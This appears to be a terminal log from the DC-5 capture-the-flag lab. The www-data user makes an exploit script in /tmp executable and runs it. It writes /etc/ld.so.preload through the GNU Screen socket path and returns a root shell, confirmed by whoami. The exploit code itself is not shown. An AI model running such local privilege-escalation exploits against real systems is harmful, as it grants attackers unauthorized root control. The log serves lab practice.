 www-data@dc-5:/tmp$ ./flag.sh.1
bash: ./flag.sh.1: Permission denied
www-data@dc-5:/tmp$ chmod +x ./flag.sh.1
www-data@dc-5:/tmp$ ./flag.sh.1
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object fi
le): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# ^X@sS^H^H^H^H^H^H^Hls
sh: ls: not found
# who ^Hami
# whoami
root
#